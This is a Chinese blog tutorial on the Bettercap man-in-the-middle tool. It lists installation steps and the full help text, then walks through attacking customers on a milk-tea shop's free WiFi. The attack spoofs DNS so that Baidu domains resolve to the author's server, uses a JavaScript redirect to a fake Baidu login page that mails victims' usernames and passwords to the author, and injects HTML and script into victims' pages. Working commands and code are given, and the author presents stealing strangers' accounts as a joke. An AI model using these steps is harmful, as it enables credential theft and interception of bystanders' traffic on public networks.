Bettercap的简介
Bettercap不支持Window系统, 可以在Mac或者Linux系统上安装, 可以实现局域网的Arp欺骗和Dns欺骗
Bettercap也可以作为一个嗅探器,嗅探消息, Bettercap内置了Dns服务器, Http服务器, 所以可以作为一个工具软件
Bettercap是使用Ruby实现的, 而且是开源的, Bettercap的官方网址为:https://bettercap.org/
Window下无法使用Bettercap挺不爽的, 我这边的案例使用的是kali系统;
Bettercap的安装
系统是kali,通过以下命令安装:
运行下面代码
apt-get update apt-get install bettercap
如果是ubuntu的系统, 终端中输入gem install bettercap即可安装:
运行下面代码
gem install bettercap
Bettercap的使用
终端中输入 bettercap --help即可查看帮助文档:
运行下面代码
bettercap --help
以下为Bettercap输出的帮助消息:
运行下面代码
_ _ _
| |__ ___| |_| |_ ___ _ __ ___ __ _ _ __
| '_ \ / _ \ __| __/ _ \ '__/ __/ _` | '_ \
| |_) | __/ |_| || __/ | | (_| (_| | |_) |
|_.__/ \___|\__|\__\___|_| \___\__,_| .__/
|_| v1.5.8
http://bettercap.org/
Usage: bettercap [options]
MAIN:
-I, --interface IFACE Network interface name - default: wlp3s0
--use-mac ADDRESS Change the interface MAC address to this value before performing the attack.
--random-mac Change the interface MAC address to a random one before performing the attack.
-G, --gateway ADDRESS Manually specify the gateway address, if not specified the current gateway will be retrieved and used.
-T, --target ADDRESS1,ADDRESS2 Target IP addresses, if not specified the whole subnet will be targeted.
--ignore ADDRESS1,ADDRESS2 Ignore these addresses if found while searching for targets.
--no-discovery Do not actively search for hosts, just use the current ARP cache, default to false.
--no-target-nbns Disable target NBNS hostname resolution.
--packet-throttle NUMBER Number of seconds ( can be a decimal number ) to wait between each packet to be sent.
--check-updates Will check if any update is available and then exit.
-h, --help Display the available options.
LOGGING:
-O, --log LOG_FILE Log all messages into a file, if not specified the log messages will be only print into the shell.
--log-timestamp Enable logging with timestamps for each line, disabled by default.
-D, --debug Enable debug logging.
--silent Suppress every message which is not an error or a warning, default to false.
SPOOFING:
-S, --spoofer NAME Spoofer module to use, available: ICMP, ARP, NONE - default: ARP.
--no-spoofing Disable spoofing, alias for --spoofer NONE.
--full-duplex Enable full-duplex MITM, this will make bettercap attack both the target(s) and the router.
--kill Instead of forwarding packets, this switch will make targets connections to be killed.
SNIFFING:
-X, --sniffer Enable sniffer.
-L, --local Parse packets coming from/to the address of this computer ( NOTE: Will set -X to true ), default to false.
--sniffer-source FILE Load packets from the specified PCAP file instead of the interface ( will enable sniffer ).
--sniffer-output FILE Save all packets to the specified PCAP file ( will enable sniffer ).
--sniffer-filter EXPRESSION Configure the sniffer to use this BPF filter ( will enable sniffer ).
-P, --parsers PARSERS Comma separated list of packet parsers to enable, '*' for all ( NOTE: Will set -X to true ), available: MYSQL, FTP, SNPP, MAIL, RLOGIN, REDIS, DHCP, CREDITCARD, MPD, HTTPAUTH, IRC, DICT, HTTPS, NNTP, WHATSAPP, POST, PGSQL, NTLMSS, SNMP, URL, COOKIE, TEAMVIEWER - default: *
--custom-parser EXPRESSION Use a custom regular expression in order to capture and show sniffed data ( NOTE: Will set -X to true ).
PROXYING:
TCP:
--tcp-proxy Enable TCP proxy ( requires other --tcp-proxy-* options to be specified ).
--tcp-proxy-module MODULE Ruby TCP proxy module to load.
--tcp-proxy-port PORT Set local TCP proxy port, default to 2222 .
--tcp-proxy-upstream ADDRESS:PORT
Set TCP proxy upstream server address and port.
--tcp-proxy-upstream-address ADDRESS
Set TCP proxy upstream server address.
--tcp-proxy-upstream-port PORT
Set TCP proxy upstream server port.
HTTP:
--proxy Enable HTTP proxy and redirects all HTTP requests to it, default to false.
--proxy-port PORT Set HTTP proxy port, default to 8080.
--allow-local-connections Allow direct connections to the proxy instance, default to false.
--no-sslstrip Disable SSLStrip.
--log-http-response Log HTTP responses.
--proxy-module MODULE Ruby proxy module to load, either a custom file or one of the following: injecthtml, injectcss, injectjs.
--http-ports PORT1,PORT2 Comma separated list of HTTP ports to redirect to the proxy, default to 80.
--proxy-upstream-address ADDRESS
If set, only requests coming from this server address will be redirected to the HTTP/HTTPS proxies.
HTTPS:
--proxy-https Enable HTTPS proxy and redirects all HTTPS requests to it, default to false.
--proxy-https-port PORT Set HTTPS proxy port, default to 8083.
--proxy-pem FILE Use a custom PEM CA certificate file for the HTTPS proxy, default to /home/nono/.bettercap/bettercap-ca.pem .
--https-ports PORT1,PORT2 Comma separated list of HTTPS ports to redirect to the proxy, default to 443.
CUSTOM:
--custom-proxy ADDRESS Use a custom HTTP upstream proxy instead of the builtin one.
--custom-proxy-port PORT Specify a port for the custom HTTP upstream proxy, default to 8080.
--custom-https-proxy ADDRESS Use a custom HTTPS upstream proxy instead of the builtin one.
--custom-https-proxy-port PORT
Specify a port for the custom HTTPS upstream proxy, default to 8083.
--custom-redirection RULE Apply a custom port redirection, the format of the rule is PROTOCOL ORIGINAL_PORT NEW_PORT. For instance TCP 21 2100 will redirect all TCP traffic going to port 21, to port 2100.
SERVERS:
--httpd Enable HTTP server, default to false.
--httpd-port PORT Set HTTP server port, default to 8081.
--httpd-path PATH Set HTTP server path, default to ./ .
--dns FILE Enable DNS server and use this file as a hosts resolution table.
--dns-port PORT Set DNS server port, default to 5300.
For examples & docs please visit http://bettercap.org/docs/
案例展示, 劫持laiebei奶茶店的百度首页
基本上所有的奶茶店都有免费WIFI, 只要电脑连上了WIFI, 就可以使用Bettercap劫持用户的首页了,那么我们就劫持baidu的首页好了, 到时用别人的帐号可以登录别人的baidu账户,看看是否有好的电影资源或者种子啊啥的;
但是还有一个问题,即使劫持了baidu的首页, 怎么让用户输入他得用户名和密码呢, 以及怎么把输入的用户和密码发送到自己的邮箱呢?
第一个问题:劫持baidu的首页到登录页好了。 第二个问题: 密码和用户名通过第三方的API自动发送到自己的邮箱,我使用的是sohu的sendCloudAPi : http://sendcloud.sohu.com/email.html
实现需要使用nmap查询局域网中的机器, 看看有几台机器,可以选择欺骗其中一台或者几台机器, 方便后续操作;
先在本地部署本地的baidu首页, 用来劫持局域网内的baidu首页,页面中要判断用户是通过手机还是电脑登陆的,然后跳到不同页面, 正则和Javascript实现页面间的跳转:
运行下面代码
<html>
<head></head>
<body>
<script>
if(location.href.indexOf("baidu")!=-1) {
if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {
location.href = "wap-baidu.html";
} else if (/(Android)/i.test(navigator.userAgent)) {
location.href = "wap-baidu.html";
}else{
location.href= "www-baidu.html";
}
}
</script>
</body>
</html>
wap-baidu.html的页面, 这个页面为手机端的百度登陆页, 要注意, 当用户点击页面中的登陆按钮, javascript要Get请求到SendCloud ;
www-baidu.html的页面就不提供了....
配置dns.conf
本地DNS配置文件dns.conf, 劫持用户的baidu首页到我的本地服务器
运行下面代码
192.168.1.180 .*\.baidu\.com
在终端中输入命令, Bettercap开始劫持本地局域网内部的Dns了:
运行下面代码
sudo bettercap --httpd --httpd-port 80 --httpd-path http --dns http/dns.conf

然后打开我的邮箱, 等待一会儿, 看看有没有人上钩....
劫持别人的网页
这个不好玩 ,我们要劫持别人的网页, 在受害者的机器上执行JS代码, 在页面的底部添加图片, 所用bettercap提供的injecthtml功能, 可以往页面中添加HTML代码和JS代码, 构造的代码如下:
运行下面代码
sudo bettercap -X --proxy true -T 192.168.168.1.103 proxy true --proxy-module=injecthtml --html-data "<img src='https://pic.cnblogs.com/avatar/497865/20150117172039.png'/><script>alert(1)</script>"
此时, 只要受害者的机器登陆网页, 那么他们的网页就会出现一个弹窗, 而且页面底部会出现一张恐怖图片, 哈哈, 这个屌
参考
Bettercap的github源码地址:https://github.com/evilsocket/bettercap/
sendCloud:http://sendcloud.sohu.com/email.html
 作者: NONO
作者: NONO
出处:http://www.cnblogs.com/diligenceday/
企业网站:http://www.idrwl.com/
开源博客:http://www.github.com/sqqihao
QQ:287101329
微信:18101055830







